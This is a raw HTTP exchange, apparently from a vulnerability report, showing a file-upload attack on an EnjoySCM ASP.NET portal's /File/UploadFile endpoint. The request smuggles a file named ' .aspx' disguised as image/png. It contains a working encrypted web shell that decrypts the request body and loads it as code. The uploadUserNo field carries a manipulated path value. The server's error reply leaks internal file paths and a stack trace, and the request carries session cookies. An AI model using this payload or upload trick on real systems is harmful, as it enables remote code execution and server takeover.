 POST /File/UploadFile HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------7e332027912aa
Referer: http: /index.html
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 904
Host:
Pragma: no-cache
Cookie: ASP.NET_SessionId=f4l03brco4js4bxiyi4r5xj0;
.ASPXAUTH=90FDCDB9296A35802C7597A2A4F94B2AD915DDBA9A52D84F321C598A4C3BBAF341E652019
DDCA6E216BA09E30AC1A77E7D8A78BEDDA826310FA8FD6DCC8F7B337956B2BAE24EB4FBFF2190B5820B
2B08F73DA37A811D02B6D7CCE8D50DF84C472A9AAFD0BA567E49C076EAF75C4B7C361C756D383F6AF21
5D08FD934C7D4BA4A
Connection: close
-----------------------------7e332027912aa
Content-Disposition: form-data; name="fileToUpload"; filename=" .aspx"
Content-Type: image/png
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
(Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-",
"").Substring(16)); Response.Write(Session[0]); return;}byte[] k =
Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
-----------------------------7e332027912aa
Content-Disposition: form-data; name="UniqueKey"
22c84d83-d9cf-dd7b-0dd1-ea72ddddd18b
-----------------------------7e332027912aa
Content-Disposition: form-data; name="uploadUserNo"
dd//
-----------------------------7e332027912aa--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
cloudwise_request_id:
J45Engw88NeyneJHDCI8SD**ttTuHF2NUyMgRTiVNEupmLB0QkkOx2BLJGRMO**F/unfwfe7ISFpA9do24f7mRipmK1xVL7FXRhB4LEIiFFSxvgLpg0x**7BPx6m8NfpBiDcMPrToCUtPCX8TxVgKjY**ZjKNx
QOGm9oPtDUOccrgzsIpQagVXDU0pL8rnlkanlmtKLQ!!!!_f2ae434b-ee38-46cd-a28a-e57d60976b86@d:5165385839319360:1574842578475:inst_1
X-Powered-By: ASP.NET
Date: Wed, 27 Nov 2019 08:16:18 GMT
Connection: close
Content-Length: 1500
[
{
"ObjectData": null,
"UniqueKey": null,
"MethodName": null,
"SourceMethodName": null,
"Tag": null,
"UserState": null,
"Exception": {
"HasException": true,
"ExceptionType": 0,
"Code": "-1",
"Message": "未能找到路径“D:\\EnjoyIT_Web\\enjoySCM\\TempFile\\dd\\_201911271616184794_ .aspx_temp”的一部分。",
"StackTrace": " 在 System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)\r\n 在 System.IO.FileStream.Init(String pa
mode, FileAccess access, Int32 rights, Boolean useRights, FileShare share, Int32 bufferSize, FileOptions options, SECURITY_ATTRIBUTES secAt
msgPath, Boolean bFromProxy, Boolean useLongPath, Boolean checkHost)\r\n 在 System.IO.FileStream..ctor(String path, FileMode mode, FileAc
FileShare share, Int32 bufferSize, FileOptions options, String msgPath, Boolean bFromProxy)\r\n 在 System.IO.FileStream..ctor(String path
mode, FileAccess access, FileShare share)\r\n 在 System.IO.File.Open(String path, FileMode mode, FileAccess access, FileShare share)\r\n
System.IO.File.Open(String path, FileMode mode)\r\n 在 Enjoy.FileUpload.FileUploadHelper.StoreFileAdvanced(UploadingFileInfo`1 fileUploa
fileStream)\r\n 在 EnjoyPortal.Controllers.FileController.UploadFile() 位置 C:\\Code\\EnjoySCM4.0\\EnjoyPortal\\Controllers\\FileControll
},
"HasException": true
}
]